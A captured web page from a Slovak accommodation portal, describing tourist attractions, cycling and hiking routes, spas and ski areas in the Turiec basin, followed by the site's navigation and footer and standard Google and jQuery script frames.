        <p><strong>Turčiansku kotlinu</strong> nájdeme na strednom Slovensku, vymedzujúc región <strong><a href="https://www.ubytko.sk/ubytovanie/turiec/">Turiec</a></strong>. Z východnej strany ju zoviera Veľká Fatra, z juhu <strong><a href="https://www.ubytko.sk/ubytovanie/kremnicke-vrchy/">Kremnické vrchy</a></strong> a Žiar a zo západu <strong><a href="https://www.ubytko.sk/ubytovanie/mala-fatra/">Malá Fatra</a></strong>. Úzky kúsok zeme ponúka viaceré atrakcie, ktoré vám zaručia príjemne strávenú dovolenku.</p>

<p>Mestskou dominantou v kotline je dozaista mesto <strong><a href="https://www.ubytko.sk/ubytovanie/turcianske-teplice/">Turčianske Teplice</a></strong>. Predovšetkým sa preslávilo svojou kúpeľnou tradíciou a ak vás zahrejú pri srdci rôznorodé bazény, sauny a výrivky, neváhajte sa pozrieť práve sem. Nad <strong><a href="https://www.ubytko.sk/ubytovanie/klastor-pod-znievom/">Kláštorom pod Znievom</a></strong> sa týči malebný <strong>hrad.</strong> Dedinka je vynikajúcim východiskovým bodom do okolitých hôr. Obec je jednou z historicky najbohatších v regióne Turiec. Okrem hradu tu nájdeme zaujímavé <strong>sakrálne pamiatky </strong>a<strong> kalváriu. Pamätná izba</strong> poodkryje rúško tajomnej histórie a predstaví zaujímavú<strong> tradíciu olejkárov</strong>.</p>

<p>Dominantou Turca je<strong> turistika </strong>a <strong>cykloturistika</strong>. Nájdete tu mnohé cyklistické trasy, ktoré vedú po príjemných málo frekventovaných cestičkách naprieč krásnou krajinou. Trasa na <strong><a href="https://www.ubytko.sk/ubytovanie/martinske-hole/">Martinské hole</a></strong> vás povedie peknou prírodou, aby ste nakoniec vyšliapali stupák, na ktorom sa vám naskytne nezabudnuteľný výhľad. Množstvo serpentín je zárukou adrenalínu pri ceste nadol. Z <strong><a href="https://www.ubytko.sk/ubytovanie/martin-mt/">Martina</a></strong> sa vyberte do Kláštra pod Znievom po skutočne rozprávkovej ceste naprieč spanilou a krásou prírodou. Po výjazde z mesta sa ako na dlani ukáže Turčianska kotlina v plnej svojej kráse. Naprieč kotlinou vedie <strong>Turčianska magistrála</strong>, ktorá na svojej ceste ponúka niekoľko zaujímavých zastávok. Magistrála vedie po pokojných cestách a spája severnú a južnú časť Turca. Cestička ponúka predovšetkým historické zastávky na <strong><a href="https://www.ubytko.sk/ubytovanie/zrucanina/hrad-sklabina/">zrúcanine hradu Sklabiňa</a></strong> alebo <strong>múzeum Karola Plicku v Blatnici</strong>. Nezabudnite navštíviť ani <strong>rodný dom Jána Kollára</strong> ši rekonštruovaný <strong>kaštieľ v Mošovciach</strong>. Turistov poteší niekoľko zaujímavých chodníkov. Výhľad na Turiec možno obdivovať z vrchu <strong>Kľak</strong>. Rekreačná prechádzka k <strong>prameňu Slatina</strong>, vás príjemne objíme lesnatou prírodou, peknými výhľadmi a zaujímavými zákutiami, kde si môžete spraviť malý lesný piknik. Milovníkov histórie neodradí výstup na <strong><a href="https://www.ubytko.sk/ubytovanie/zrucanina/hrad-zniev/">hrad Zniev</a></strong>, ktorý patrí medzi najvyššie položené hrady na Slovensku. Z Turčianskej kotliny je blízko hneď do viacerých okolitých vrchov, ktoré śu stvorené na výlety pre milovníkov náročnejších túr, rôznorodej prírody a panoramatických výhľadov.</p>

<p>V letných mesiacoch návštevníkov poteší svojimi službami <strong>rekreačné stredisko Drienok - Mošovce</strong>. Nájdete tu bazény rôzne športové ihriská a dlhé večery môžete tráviť pri ohni či grile. Športovo - rekreačný areál obklopuje krásna scenéria <strong><a href="https://www.ubytko.sk/ubytovanie/velka-fatra/">Veľkej Fatry</a></strong>, takže sa priamo z lehátka môžete kochať nádhernou prírodou.</p>

<p>Počas treskúcej zimy možno navštíviť <strong>lyžiarske strediská</strong> v okolitých vrchoch Veľkej alebo Malej Fatry, či Kremnických vrchov. Množstvo zasnežených svahov je zárukou zaujímavej, ale hlavne kvalitnej zimnej dovolenky, ktorá naplní všetky vaše očakávania.</p>

<p>Turiec rozprestierajúci sa v Turčianskej kotline je známy svojou pohostinnosťou a láskavým prístupom ku svojim návštevníkom. Spočiňte večer po náročnej túre <strong><a href="https://www.ubytko.sk/chaty-chalupy/">v chatách</a></strong> či chalupách osadených v lesnatom poraste a pri ohni alebo grile rozoberajte prežité zážitky z uplynulého dňa. Miestne hotely a penzióny vám zase pripravia znamenitý komfort, aby ste zo svojej dovolenky odchádzali oddýchnutí. Prežite zaujímavú, predovšetkým <strong><a href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letnú dovolenku</a></strong>, v kotline obkolesenej majestátnymi a prekrásnymi horami.</p>

    </div>

</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata ZO&Scaron;KA" href="https://www.ubytko.sk/chata-zoska/">Chata ZO&Scaron;KA</a></li>
                <li><a title="Penzi&oacute;n U JOZEFKA" href="https://www.ubytko.sk/penzion-u-jozefka/">Penzi&oacute;n U JOZEFKA</a></li>
                <li><a title="Chata FATRA 1" href="https://www.ubytko.sk/chata-fatra1/">Chata FATRA 1</a></li>
                <li><a title="Chalupa SOŇA" href="https://www.ubytko.sk/chalupa-sona/">Chalupa SOŇA</a></li>
                <li><a title="Chalupa Vyhne" href="https://www.ubytko.sk/chalupa-vyhne/">Chalupa Vyhne</a></li>
                <li><a title="Chata NAT&Aacute;LKA" href="https://www.ubytko.sk/chata-natalka-sulovske-vrchy/">Chata NAT&Aacute;LKA</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chatka Sova na Liptove" href="https://www.ubytko.sk/chatka-sova-liptov/">Chatka Sova na Liptove</a></li>
                <li><a title="Chata Lastovička" href="https://www.ubytko.sk/chata-lastovicka/">Chata Lastovička</a></li>
                <li><a title="Domček pri jazierku" href="https://www.ubytko.sk/domcek-pri-jazierku-10871/">Domček pri jazierku</a></li>
                <li><a title="Chalupa U REZB&Aacute;RA" href="https://www.ubytko.sk/chalupa-u-rezbara/">Chalupa U REZB&Aacute;RA</a></li>
                <li><a title="Apartm&aacute;ny PALIS&Aacute;DY" href="https://www.ubytko.sk/apartmany-palisady/">Apartm&aacute;ny PALIS&Aacute;DY</a></li>
                <li><a title="Stodola Holiday Barn" href="https://www.ubytko.sk/stodola-holiday-barn/">Stodola Holiday Barn</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->


<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>


<script type="text/javascript">
    var dataObject = "[base64]";


</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ubytko.sk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="etw7Ikhm0f8naSN4_PDt2Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="etw7Ikhm0f8naSN4_PDt2Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uTtBI1osT1SWLNkm0BHBiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769737126141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>